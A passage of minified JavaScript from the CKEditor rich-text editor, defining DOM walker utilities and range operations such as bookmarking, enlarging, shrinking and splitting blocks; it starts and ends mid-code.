CKEDITOR.dom.element.prototype.setSize=function(a,b,c){"number"==typeof b&&(!c||CKEDITOR.env.ie&&CKEDITOR.env.quirks||(b-=d.call(this,a)),this.setStyle(a,b+"px"))};CKEDITOR.dom.element.prototype.getSize=function(a,b){var c=Math.max(this.$["offset"+CKEDITOR.tools.capitalize(a)],this.$["client"+CKEDITOR.tools.capitalize(a)])||0;b&&(c-=d.call(this,a));return c}}(),CKEDITOR.dom.documentFragment=function(a){a=a||CKEDITOR.document;this.$=a.type==CKEDITOR.NODE_DOCUMENT?a.$.createDocumentFragment():a},CKEDITOR.tools.extend(CKEDITOR.dom.documentFragment.prototype,
CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,insertAfterNode:function(a){a=a.$;a.parentNode.insertBefore(this.$,a.nextSibling)},getHtml:function(){var a=new CKEDITOR.dom.element("div");this.clone(1,1).appendTo(a);return a.getHtml().replace(/\s*data-cke-expando=".*?"/g,"")}},!0,{append:1,appendBogus:1,clone:1,getFirst:1,getHtml:1,getLast:1,getParent:1,getNext:1,getPrevious:1,appendTo:1,moveChildren:1,insertBefore:1,insertAfterNode:1,replace:1,trim:1,type:1,ltrim:1,rtrim:1,getDocument:1,
getChildCount:1,getChild:1,getChildren:1}),function(){function a(a,h){var b=this.range;if(this._.end)return null;if(!this._.start){this._.start=1;if(b.collapsed)return this.end(),null;b.optimize()}var c,d=b.startContainer;c=b.endContainer;var e=b.startOffset,g=b.endOffset,f,n=this.guard,k=this.type,m=a?"getPreviousSourceNode":"getNextSourceNode";if(!a&&!this._.guardLTR){var l=c.type==CKEDITOR.NODE_ELEMENT?c:c.getParent(),B=c.type==CKEDITOR.NODE_ELEMENT?c.getChild(g):c.getNext();this._.guardLTR=function(a,
h){return(!h||!l.equals(a))&&(!B||!a.equals(B))&&(a.type!=CKEDITOR.NODE_ELEMENT||!h||!a.equals(b.root))}}if(a&&!this._.guardRTL){var D=d.type==CKEDITOR.NODE_ELEMENT?d:d.getParent(),F=d.type==CKEDITOR.NODE_ELEMENT?e?d.getChild(e-1):null:d.getPrevious();this._.guardRTL=function(a,h){return(!h||!D.equals(a))&&(!F||!a.equals(F))&&(a.type!=CKEDITOR.NODE_ELEMENT||!h||!a.equals(b.root))}}var E=a?this._.guardRTL:this._.guardLTR;f=n?function(a,h){return!1===E(a,h)?!1:n(a,h)}:E;this.current?c=this.current[m](!1,
k,f):(a?c.type==CKEDITOR.NODE_ELEMENT&&(c=0<g?c.getChild(g-1):!1===f(c,!0)?null:c.getPreviousSourceNode(!0,k,f)):(c=d,c.type==CKEDITOR.NODE_ELEMENT&&((c=c.getChild(e))||(c=!1===f(d,!0)?null:d.getNextSourceNode(!0,k,f)))),c&&!1===f(c)&&(c=null));for(;c&&!this._.end;){this.current=c;if(!this.evaluator||!1!==this.evaluator(c)){if(!h)return c}else if(h&&this.evaluator)return!1;c=c[m](!1,k,f)}this.end();return this.current=null}function f(h){for(var b,c=null;b=a.call(this,h);)c=b;return c}CKEDITOR.dom.walker=
CKEDITOR.tools.createClass({$:function(a){this.range=a;this._={}},proto:{end:function(){this._.end=1},next:function(){return a.call(this)},previous:function(){return a.call(this,1)},checkForward:function(){return!1!==a.call(this,0,1)},checkBackward:function(){return!1!==a.call(this,1,1)},lastForward:function(){return f.call(this)},lastBackward:function(){return f.call(this,1)},reset:function(){delete this.current;this._={}}}});var b={block:1,"list-item":1,table:1,"table-row-group":1,"table-header-group":1,
"table-footer-group":1,"table-row":1,"table-column-group":1,"table-column":1,"table-cell":1,"table-caption":1},d={absolute:1,fixed:1};CKEDITOR.dom.element.prototype.isBlockBoundary=function(a){return"none"!=this.getComputedStyle("float")||this.getComputedStyle("position")in d||!b[this.getComputedStyle("display")]?!!(this.is(CKEDITOR.dtd.$block)||a&&this.is(a)):!0};CKEDITOR.dom.walker.blockBoundary=function(a){return function(h){return!(h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary(a))}};CKEDITOR.dom.walker.listItemBoundary=
function(){return this.blockBoundary({br:1})};CKEDITOR.dom.walker.bookmark=function(a,h){function b(a){return a&&a.getName&&"span"==a.getName()&&a.data("cke-bookmark")}return function(c){var d,e;d=c&&c.type!=CKEDITOR.NODE_ELEMENT&&(e=c.getParent())&&b(e);d=a?d:d||b(c);return!!(h^d)}};CKEDITOR.dom.walker.whitespaces=function(a){return function(h){var b;h&&h.type==CKEDITOR.NODE_TEXT&&(b=!CKEDITOR.tools.trim(h.getText())||CKEDITOR.env.webkit&&h.getText()==CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE);
return!!(a^b)}};CKEDITOR.dom.walker.invisible=function(a){var h=CKEDITOR.dom.walker.whitespaces(),b=CKEDITOR.env.webkit?1:0;return function(c){h(c)?c=1:(c.type==CKEDITOR.NODE_TEXT&&(c=c.getParent()),c=c.$.offsetWidth<=b);return!!(a^c)}};CKEDITOR.dom.walker.nodeType=function(a,h){return function(b){return!!(h^b.type==a)}};CKEDITOR.dom.walker.bogus=function(a){function h(a){return!m(a)&&!l(a)}return function(b){var c=CKEDITOR.env.needsBrFiller?b.is&&b.is("br"):b.getText&&e.test(b.getText());c&&(c=b.getParent(),
b=b.getNext(h),c=c.isBlockBoundary()&&(!b||b.type==CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary()));return!!(a^c)}};CKEDITOR.dom.walker.temp=function(a){return function(h){h.type!=CKEDITOR.NODE_ELEMENT&&(h=h.getParent());h=h&&h.hasAttribute("data-cke-temp");return!!(a^h)}};var e=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,m=CKEDITOR.dom.walker.whitespaces(),l=CKEDITOR.dom.walker.bookmark(),g=CKEDITOR.dom.walker.temp(),k=function(a){return l(a)||m(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.is(CKEDITOR.dtd.$inline)&&!a.is(CKEDITOR.dtd.$empty)};
CKEDITOR.dom.walker.ignored=function(a){return function(h){h=m(h)||l(h)||g(h);return!!(a^h)}};var c=CKEDITOR.dom.walker.ignored();CKEDITOR.dom.walker.empty=function(a){return function(h){for(var b=0,d=h.getChildCount();b<d;++b)if(!c(h.getChild(b)))return!!a;return!a}};var h=CKEDITOR.dom.walker.empty(),n=CKEDITOR.dom.walker.validEmptyBlockContainers=CKEDITOR.tools.extend(function(a){var h={},b;for(b in a)CKEDITOR.dtd[b]["#"]&&(h[b]=1);return h}(CKEDITOR.dtd.$block),{caption:1,td:1,th:1});CKEDITOR.dom.walker.editable=
function(a){return function(b){b=c(b)?!1:b.type==CKEDITOR.NODE_TEXT||b.type==CKEDITOR.NODE_ELEMENT&&(b.is(CKEDITOR.dtd.$inline)||b.is("hr")||"false"==b.getAttribute("contenteditable")||!CKEDITOR.env.needsBrFiller&&b.is(n)&&h(b))?!0:!1;return!!(a^b)}};CKEDITOR.dom.element.prototype.getBogus=function(){var a=this;do a=a.getPreviousSourceNode();while(k(a));return a&&(CKEDITOR.env.needsBrFiller?a.is&&a.is("br"):a.getText&&e.test(a.getText()))?a:!1}}(),CKEDITOR.dom.range=function(a){this.endOffset=this.endContainer=
this.startOffset=this.startContainer=null;this.collapsed=!0;var f=a instanceof CKEDITOR.dom.document;this.document=f?a:a.getDocument();this.root=f?a.getBody():a},function(){function a(a){a.collapsed=a.startContainer&&a.endContainer&&a.startContainer.equals(a.endContainer)&&a.startOffset==a.endOffset}function f(a,b,c,d,e){function g(a,b,h,c){var d=h?a.getPrevious():a.getNext();if(c&&m)return d;u||c?b.append(a.clone(!0,e),h):(a.remove(),l&&b.append(a));return d}function f(){var a,b,h,c=Math.min(O.length,
N.length);for(a=0;a<c;a++)if(b=O[a],h=N[a],!b.equals(h))return a;return a-1}function k(){var b=R-1,c=E&&I&&!A.equals(C);b<P-1||b<T-1||c?(c?a.moveToPosition(C,CKEDITOR.POSITION_BEFORE_START):T==b+1&&F?a.moveToPosition(N[b],CKEDITOR.POSITION_BEFORE_END):a.moveToPosition(N[b+1],CKEDITOR.POSITION_BEFORE_START),d&&(b=O[b+1])&&b.type==CKEDITOR.NODE_ELEMENT&&(c=CKEDITOR.dom.element.createFromHtml('\x3cspan data-cke-bookmark\x3d"1" style\x3d"display:none"\x3e\x26nbsp;\x3c/span\x3e',a.document),c.insertAfter(b),
b.mergeSiblings(!1),a.moveToBookmark({startNode:c}))):a.collapse(!0)}a.optimizeBookmark();var m=0===b,l=1==b,u=2==b;b=u||l;var A=a.startContainer,C=a.endContainer,x=a.startOffset,B=a.endOffset,D,F,E,I,G,L;if(u&&C.type==CKEDITOR.NODE_TEXT&&A.equals(C))A=a.document.createText(A.substring(x,B)),c.append(A);else{C.type==CKEDITOR.NODE_TEXT?u?L=!0:C=C.split(B):0<C.getChildCount()?B>=C.getChildCount()?(C=C.getChild(B-1),F=!0):C=C.getChild(B):I=F=!0;A.type==CKEDITOR.NODE_TEXT?u?G=!0:A.split(x):0<A.getChildCount()?
0===x?(A=A.getChild(x),D=!0):A=A.getChild(x-1):E=D=!0;for(var O=A.getParents(),N=C.getParents(),R=f(),P=O.length-1,T=N.length-1,H=c,J,ca,W,U=-1,K=R;K<=P;K++){ca=O[K];W=ca.getNext();for(K!=P||ca.equals(N[K])&&P<T?b&&(J=H.append(ca.clone(0,e))):D?g(ca,H,!1,E):G&&H.append(a.document.createText(ca.substring(x)));W;){if(W.equals(N[K])){U=K;break}W=g(W,H)}H=J}H=c;for(K=R;K<=T;K++)if(c=N[K],W=c.getPrevious(),c.equals(O[K]))b&&(H=H.getChild(0));else{K!=T||c.equals(O[K])&&T<P?b&&(J=H.append(c.clone(0,e))):
F?g(c,H,!1,I):L&&H.append(a.document.createText(c.substring(0,B)));if(K>U)for(;W;)W=g(W,H,!0);H=J}u||k()}}function b(){var a=!1,b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(!0),d=CKEDITOR.dom.walker.bogus();return function(e){return c(e)||b(e)?!0:d(e)&&!a?a=!0:e.type==CKEDITOR.NODE_TEXT&&(e.hasAscendant("pre")||CKEDITOR.tools.trim(e.getText()).length)||e.type==CKEDITOR.NODE_ELEMENT&&!e.is(m)?!1:!0}}function d(a){var b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(1);
return function(d){return c(d)||b(d)?!0:!a&&l(d)||d.type==CKEDITOR.NODE_ELEMENT&&d.is(CKEDITOR.dtd.$removeEmpty)}}function e(a){return function(){var b;return this[a?"getPreviousNode":"getNextNode"](function(a){!b&&c(a)&&(b=a);return k(a)&&!(l(a)&&a.equals(b))})}}var m={abbr:1,acronym:1,b:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,q:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,tt:1,u:1,"var":1},l=CKEDITOR.dom.walker.bogus(),g=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,
k=CKEDITOR.dom.walker.editable(),c=CKEDITOR.dom.walker.ignored(!0);CKEDITOR.dom.range.prototype={clone:function(){var a=new CKEDITOR.dom.range(this.root);a._setStartContainer(this.startContainer);a.startOffset=this.startOffset;a._setEndContainer(this.endContainer);a.endOffset=this.endOffset;a.collapsed=this.collapsed;return a},collapse:function(a){a?(this._setEndContainer(this.startContainer),this.endOffset=this.startOffset):(this._setStartContainer(this.endContainer),this.startOffset=this.endOffset);
this.collapsed=!0},cloneContents:function(a){var b=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||f(this,2,b,!1,"undefined"==typeof a?!0:a);return b},deleteContents:function(a){this.collapsed||f(this,0,null,a)},extractContents:function(a,b){var c=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||f(this,1,c,a,"undefined"==typeof b?!0:b);return c},createBookmark:function(a){var b,c,d,e,g=this.collapsed;b=this.document.createElement("span");b.data("cke-bookmark",1);b.setStyle("display",
"none");b.setHtml("\x26nbsp;");a&&(d="cke_bm_"+CKEDITOR.tools.getNextNumber(),b.setAttribute("id",d+(g?"C":"S")));g||(c=b.clone(),c.setHtml("\x26nbsp;"),a&&c.setAttribute("id",d+"E"),e=this.clone(),e.collapse(),e.insertNode(c));e=this.clone();e.collapse(!0);e.insertNode(b);c?(this.setStartAfter(b),this.setEndBefore(c)):this.moveToPosition(b,CKEDITOR.POSITION_AFTER_END);return{startNode:a?d+(g?"C":"S"):b,endNode:a?d+"E":c,serializable:a,collapsed:g}},createBookmark2:function(){function a(b){var h=
b.container,d=b.offset,e;e=h;var g=d;e=e.type!=CKEDITOR.NODE_ELEMENT||0===g||g==e.getChildCount()?0:e.getChild(g-1).type==CKEDITOR.NODE_TEXT&&e.getChild(g).type==CKEDITOR.NODE_TEXT;e&&(h=h.getChild(d-1),d=h.getLength());if(h.type==CKEDITOR.NODE_ELEMENT&&0<d){a:{for(e=h;d--;)if(g=e.getChild(d).getIndex(!0),0<=g){d=g;break a}d=-1}d+=1}if(h.type==CKEDITOR.NODE_TEXT){e=h;for(g=0;(e=e.getPrevious())&&e.type==CKEDITOR.NODE_TEXT;)g+=e.getText().replace(CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE,"").length;
e=g;h.getText()?d+=e:(g=h.getPrevious(c),e?(d=e,h=g?g.getNext():h.getParent().getFirst()):(h=h.getParent(),d=g?g.getIndex(!0)+1:0))}b.container=h;b.offset=d}function b(a,h){var c=h.getCustomData("cke-fillingChar");if(c){var d=a.container;c.equals(d)&&(a.offset-=CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE.length,0>=a.offset&&(a.offset=d.getIndex(),a.container=d.getParent()))}}var c=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_TEXT,!0);return function(c){var d=this.collapsed,e={container:this.startContainer,
offset:this.startOffset},g={container:this.endContainer,offset:this.endOffset};c&&(a(e),b(e,this.root),d||(a(g),b(g,this.root)));return{start:e.container.getAddress(c),end:d?null:g.container.getAddress(c),startOffset:e.offset,endOffset:g.offset,normalized:c,collapsed:d,is2:!0}}}(),moveToBookmark:function(a){if(a.is2){var b=this.document.getByAddress(a.start,a.normalized),c=a.startOffset,d=a.end&&this.document.getByAddress(a.end,a.normalized);a=a.endOffset;this.setStart(b,c);d?this.setEnd(d,a):this.collapse(!0)}else b=
(c=a.serializable)?this.document.getById(a.startNode):a.startNode,a=c?this.document.getById(a.endNode):a.endNode,this.setStartBefore(b),b.remove(),a?(this.setEndBefore(a),a.remove()):this.collapse(!0)},getBoundaryNodes:function(){var a=this.startContainer,b=this.endContainer,c=this.startOffset,d=this.endOffset,e;if(a.type==CKEDITOR.NODE_ELEMENT)if(e=a.getChildCount(),e>c)a=a.getChild(c);else if(1>e)a=a.getPreviousSourceNode();else{for(a=a.$;a.lastChild;)a=a.lastChild;a=new CKEDITOR.dom.node(a);a=
a.getNextSourceNode()||a}if(b.type==CKEDITOR.NODE_ELEMENT)if(e=b.getChildCount(),e>d)b=b.getChild(d).getPreviousSourceNode(!0);else if(1>e)b=b.getPreviousSourceNode();else{for(b=b.$;b.lastChild;)b=b.lastChild;b=new CKEDITOR.dom.node(b)}a.getPosition(b)&CKEDITOR.POSITION_FOLLOWING&&(a=b);return{startNode:a,endNode:b}},getCommonAncestor:function(a,b){var c=this.startContainer,d=this.endContainer,c=c.equals(d)?a&&c.type==CKEDITOR.NODE_ELEMENT&&this.startOffset==this.endOffset-1?c.getChild(this.startOffset):
c:c.getCommonAncestor(d);return b&&!c.is?c.getParent():c},optimize:function(){var a=this.startContainer,b=this.startOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setStartAfter(a):this.setStartBefore(a));a=this.endContainer;b=this.endOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setEndAfter(a):this.setEndBefore(a))},optimizeBookmark:function(){var a=this.startContainer,b=this.endContainer;a.is&&a.is("span")&&a.data("cke-bookmark")&&this.setStartAt(a,CKEDITOR.POSITION_BEFORE_START);
b&&b.is&&b.is("span")&&b.data("cke-bookmark")&&this.setEndAt(b,CKEDITOR.POSITION_AFTER_END)},trim:function(a,b){var c=this.startContainer,d=this.startOffset,e=this.collapsed;if((!a||e)&&c&&c.type==CKEDITOR.NODE_TEXT){if(d)if(d>=c.getLength())d=c.getIndex()+1,c=c.getParent();else{var g=c.split(d),d=c.getIndex()+1,c=c.getParent();this.startContainer.equals(this.endContainer)?this.setEnd(g,this.endOffset-this.startOffset):c.equals(this.endContainer)&&(this.endOffset+=1)}else d=c.getIndex(),c=c.getParent();
this.setStart(c,d);if(e){this.collapse(!0);return}}c=this.endContainer;d=this.endOffset;b||e||!c||c.type!=CKEDITOR.NODE_TEXT||(d?(d>=c.getLength()||c.split(d),d=c.getIndex()+1):d=c.getIndex(),c=c.getParent(),this.setEnd(c,d))},enlarge:function(a,b){function c(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("contenteditable")?null:a}var d=new RegExp(/[^\s\ufeff]/);switch(a){case CKEDITOR.ENLARGE_INLINE:var e=1;case CKEDITOR.ENLARGE_ELEMENT:var g=function(a,b){var h=new CKEDITOR.dom.range(k);
h.setStart(a,b);h.setEndAt(k,CKEDITOR.POSITION_BEFORE_END);var h=new CKEDITOR.dom.walker(h),c;for(h.guard=function(a){return!(a.type==CKEDITOR.NODE_ELEMENT&&a.isBlockBoundary())};c=h.next();){if(c.type!=CKEDITOR.NODE_TEXT)return!1;D=c!=a?c.getText():c.substring(b);if(d.test(D))return!1}return!0};if(this.collapsed)break;var f=this.getCommonAncestor(),k=this.root,m,l,u,A,C,x=!1,B,D;B=this.startContainer;var F=this.startOffset;B.type==CKEDITOR.NODE_TEXT?(F&&(B=!CKEDITOR.tools.trim(B.substring(0,F)).length&&
B,x=!!B),B&&((A=B.getPrevious())||(u=B.getParent()))):(F&&(A=B.getChild(F-1)||B.getLast()),A||(u=B));for(u=c(u);u||A;){if(u&&!A){!C&&u.equals(f)&&(C=!0);if(e?u.isBlockBoundary():!k.contains(u))break;x&&"inline"==u.getComputedStyle("display")||(x=!1,C?m=u:this.setStartBefore(u));A=u.getPrevious()}for(;A;)if(B=!1,A.type==CKEDITOR.NODE_COMMENT)A=A.getPrevious();else{if(A.type==CKEDITOR.NODE_TEXT)D=A.getText(),d.test(D)&&(A=null),B=/[\s\ufeff]$/.test(D);else if((A.$.offsetWidth>(CKEDITOR.env.webkit?1:
0)||b&&A.is("br"))&&!A.data("cke-bookmark"))if(x&&CKEDITOR.dtd.$removeEmpty[A.getName()]){D=A.getText();if(d.test(D))A=null;else for(var F=A.$.getElementsByTagName("*"),E=0,I;I=F[E++];)if(!CKEDITOR.dtd.$removeEmpty[I.nodeName.toLowerCase()]){A=null;break}A&&(B=!!D.length)}else A=null;B&&(x?C?m=u:u&&this.setStartBefore(u):x=!0);if(A){B=A.getPrevious();if(!u&&!B){u=A;A=null;break}A=B}else u=null}u&&(u=c(u.getParent()))}B=this.endContainer;F=this.endOffset;u=A=null;C=x=!1;B.type==CKEDITOR.NODE_TEXT?
CKEDITOR.tools.trim(B.substring(F)).length?x=!0:(x=!B.getLength(),F==B.getLength()?(A=B.getNext())||(u=B.getParent()):g(B,F)&&(u=B.getParent())):(A=B.getChild(F))||(u=B);for(;u||A;){if(u&&!A){!C&&u.equals(f)&&(C=!0);if(e?u.isBlockBoundary():!k.contains(u))break;x&&"inline"==u.getComputedStyle("display")||(x=!1,C?l=u:u&&this.setEndAfter(u));A=u.getNext()}for(;A;){B=!1;if(A.type==CKEDITOR.NODE_TEXT)D=A.getText(),g(A,0)||(A=null),B=/^[\s\ufeff]/.test(D);else if(A.type==CKEDITOR.NODE_ELEMENT){if((0<A.$.offsetWidth||
b&&A.is("br"))&&!A.data("cke-bookmark"))if(x&&CKEDITOR.dtd.$removeEmpty[A.getName()]){D=A.getText();if(d.test(D))A=null;else for(F=A.$.getElementsByTagName("*"),E=0;I=F[E++];)if(!CKEDITOR.dtd.$removeEmpty[I.nodeName.toLowerCase()]){A=null;break}A&&(B=!!D.length)}else A=null}else B=1;B&&x&&(C?l=u:this.setEndAfter(u));if(A){B=A.getNext();if(!u&&!B){u=A;A=null;break}A=B}else u=null}u&&(u=c(u.getParent()))}m&&l&&(f=m.contains(l)?l:m,this.setStartBefore(f),this.setEndAfter(f));break;case CKEDITOR.ENLARGE_BLOCK_CONTENTS:case CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:u=
new CKEDITOR.dom.range(this.root);k=this.root;u.setStartAt(k,CKEDITOR.POSITION_AFTER_START);u.setEnd(this.startContainer,this.startOffset);u=new CKEDITOR.dom.walker(u);var G,L,O=CKEDITOR.dom.walker.blockBoundary(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?{br:1}:null),N=null,R=function(a){if(a.type==CKEDITOR.NODE_ELEMENT&&"false"==a.getAttribute("contenteditable"))if(N){if(N.equals(a)){N=null;return}}else N=a;else if(N)return;var b=O(a);b||(G=a);return b},e=function(a){var b=R(a);!b&&a.is&&a.is("br")&&
(L=a);return b};u.guard=R;u=u.lastBackward();G=G||k;this.setStartAt(G,!G.is("br")&&(!u&&this.checkStartOfBlock()||u&&G.contains(u))?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_AFTER_END);if(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS){u=this.clone();u=new CKEDITOR.dom.walker(u);var P=CKEDITOR.dom.walker.whitespaces(),T=CKEDITOR.dom.walker.bookmark();u.evaluator=function(a){return!P(a)&&!T(a)};if((u=u.previous())&&u.type==CKEDITOR.NODE_ELEMENT&&u.is("br"))break}u=this.clone();u.collapse();u.setEndAt(k,
CKEDITOR.POSITION_BEFORE_END);u=new CKEDITOR.dom.walker(u);u.guard=a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?e:R;G=N=L=null;u=u.lastForward();G=G||k;this.setEndAt(G,!u&&this.checkEndOfBlock()||u&&G.contains(u)?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_BEFORE_START);L&&this.setEndAfter(L)}},shrink:function(a,b,c){if(!this.collapsed){a=a||CKEDITOR.SHRINK_TEXT;var d=this.clone(),e=this.startContainer,g=this.endContainer,f=this.startOffset,k=this.endOffset,m=1,l=1;e&&e.type==CKEDITOR.NODE_TEXT&&(f?
f>=e.getLength()?d.setStartAfter(e):(d.setStartBefore(e),m=0):d.setStartBefore(e));g&&g.type==CKEDITOR.NODE_TEXT&&(k?k>=g.getLength()?d.setEndAfter(g):(d.setEndAfter(g),l=0):d.setEndBefore(g));var d=new CKEDITOR.dom.walker(d),u=CKEDITOR.dom.walker.bookmark();d.evaluator=function(b){return b.type==(a==CKEDITOR.SHRINK_ELEMENT?CKEDITOR.NODE_ELEMENT:CKEDITOR.NODE_TEXT)};var A;d.guard=function(b,d){if(u(b))return!0;if(a==CKEDITOR.SHRINK_ELEMENT&&b.type==CKEDITOR.NODE_TEXT||d&&b.equals(A)||!1===c&&b.type==
CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary()||b.type==CKEDITOR.NODE_ELEMENT&&b.hasAttribute("contenteditable"))return!1;d||b.type!=CKEDITOR.NODE_ELEMENT||(A=b);return!0};m&&(e=d[a==CKEDITOR.SHRINK_ELEMENT?"lastForward":"next"]())&&this.setStartAt(e,b?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_START);l&&(d.reset(),(d=d[a==CKEDITOR.SHRINK_ELEMENT?"lastBackward":"previous"]())&&this.setEndAt(d,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_END));return!(!m&&!l)}},insertNode:function(a){this.optimizeBookmark();
this.trim(!1,!0);var b=this.startContainer,c=b.getChild(this.startOffset);c?a.insertBefore(c):b.append(a);a.getParent()&&a.getParent().equals(this.endContainer)&&this.endOffset++;this.setStartBefore(a)},moveToPosition:function(a,b){this.setStartAt(a,b);this.collapse(!0)},moveToRange:function(a){this.setStart(a.startContainer,a.startOffset);this.setEnd(a.endContainer,a.endOffset)},selectNodeContents:function(a){this.setStart(a,0);this.setEnd(a,a.type==CKEDITOR.NODE_TEXT?a.getLength():a.getChildCount())},
setStart:function(b,c){b.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[b.getName()]&&(c=b.getIndex(),b=b.getParent());this._setStartContainer(b);this.startOffset=c;this.endContainer||(this._setEndContainer(b),this.endOffset=c);a(this)},setEnd:function(b,c){b.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[b.getName()]&&(c=b.getIndex()+1,b=b.getParent());this._setEndContainer(b);this.endOffset=c;this.startContainer||(this._setStartContainer(b),this.startOffset=c);a(this)},setStartAfter:function(a){this.setStart(a.getParent(),
a.getIndex()+1)},setStartBefore:function(a){this.setStart(a.getParent(),a.getIndex())},setEndAfter:function(a){this.setEnd(a.getParent(),a.getIndex()+1)},setEndBefore:function(a){this.setEnd(a.getParent(),a.getIndex())},setStartAt:function(b,c){switch(c){case CKEDITOR.POSITION_AFTER_START:this.setStart(b,0);break;case CKEDITOR.POSITION_BEFORE_END:b.type==CKEDITOR.NODE_TEXT?this.setStart(b,b.getLength()):this.setStart(b,b.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setStartBefore(b);
break;case CKEDITOR.POSITION_AFTER_END:this.setStartAfter(b)}a(this)},setEndAt:function(b,c){switch(c){case CKEDITOR.POSITION_AFTER_START:this.setEnd(b,0);break;case CKEDITOR.POSITION_BEFORE_END:b.type==CKEDITOR.NODE_TEXT?this.setEnd(b,b.getLength()):this.setEnd(b,b.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setEndBefore(b);break;case CKEDITOR.POSITION_AFTER_END:this.setEndAfter(b)}a(this)},fixBlock:function(a,b){var c=this.createBookmark(),d=this.document.createElement(b);this.collapse(a);
this.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS);this.extractContents().appendTo(d);d.trim();this.insertNode(d);var e=d.getBogus();e&&e.remove();d.appendBogus();this.moveToBookmark(c);return d},splitBlock:function(a,b){var c=new CKEDITOR.dom.elementPath(this.startContainer,this.root),d=new CKEDITOR.dom.elementPath(this.endContainer,this.root),e=c.block,g=d.block,f=null;if(!c.blockLimit.equals(d.blockLimit))return null;"br"!=a&&(e||(e=this.fixBlock(!0,a),g=(new CKEDITOR.dom.elementPath(this.endContainer,
this.root)).block),g||(g=this.fixBlock(!1,a)));c=e&&this.checkStartOfBlock();d=g&&this.checkEndOfBlock();this.deleteContents();e&&e.equals(g)&&(d?(f=new CKEDITOR.dom.elementPath(this.startContainer,this.root),this.moveToPosition(g,CKEDITOR.POSITION_AFTER_END),g=null):c?(f=new CKEDITOR.dom.elementPath(this.startContainer,this.root),this.moveToPosition(e,CKEDITOR.POSITION_BEFORE_START),e=null):(g=this.splitElement(e,b||!1),e.is("ul","ol")||e.appendBogus()));return{previousBlock:e,nextBlock:g,wasStartOfBlock:c,
wasEndOfBlock:d,elementPath:f}},splitElement:function(a,b){if(!this.collapsed)return null;this.setEndAt(a,CKEDITOR.POSITION_BEFORE_END);var c=this.extractContents(!1,b||!1),d=a.clone(!1,b||!1);c.appendTo(d);d.insertAfter(a);this.moveToPosition(a,CKEDITOR.POSITION_AFTER_END);return d},removeEmptyBlocksAtEnd:function(){function a(h){return function(a){return b(a)||c(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.isEmptyInlineRemoveable()||h.is("table")&&a.is("caption")?!1:!0}}var b=CKEDITOR.dom.walker.whitespaces(),
c=CKEDITOR.dom.walker.bookmark(!1);return function(b){for(var c=this.createBookmark(),d=this[b?"endPath":"startPath"](),e=d.block||d.blockLimit,g;e&&!e.equals(d.root)&&!e.getFirst(a(e));)g=e.getParent(),this[b?"setEndAt":"setStartAt"](e,CKEDITOR.POSITION_AFTER_END),e.remove(1),e=g;this.moveToBookmark(c)}}(),startPath:function(){return new CKEDITOR.dom.elementPath(this.startContainer,this.root)},endPath:function(){return new CKEDITOR.dom.elementPath(this.endContainer,this.root)},checkBoundaryOfElement:function(a,
b){var c=b==CKEDITOR.START,e=this.clone();e.collapse(c);e[c?"setStartAt":"setEndAt"](a,c?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END);e=new CKEDITOR.dom.walker(e);e.evaluator=d(c);return e[c?"checkBackward":"checkForward"]()},checkStartOfBlock:function(){var a=this.startContainer,c=this.startOffset;CKEDITOR.env.ie&&c&&a.type==CKEDITOR.NODE_TEXT&&(a=CKEDITOR.tools.ltrim(a.substring(0,c)),g.test(a)&&this.trim(0,1));this.trim();a=new CKEDITOR.dom.elementPath(this.startContainer,this.root);
c=this.clone();c.collapse(!0);c.setStartAt(a.block||a.blockLimit,CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(c);a.evaluator=b();return a.checkBackward()},checkEndOfBlock:function(){var a=this.endContainer,c=this.endOffset;CKEDITOR.env.ie&&a.type==CKEDITOR.NODE_TEXT&&(a=CKEDITOR.tools.rtrim(a.substring(c)),g.test(a)&&this.trim(1,0));this.trim();a=new CKEDITOR.dom.elementPath(this.endContainer,this.root);c=this.clone();c.collapse(!1);c.setEndAt(a.block||a.blockLimit,CKEDITOR.POSITION_BEFORE_END);
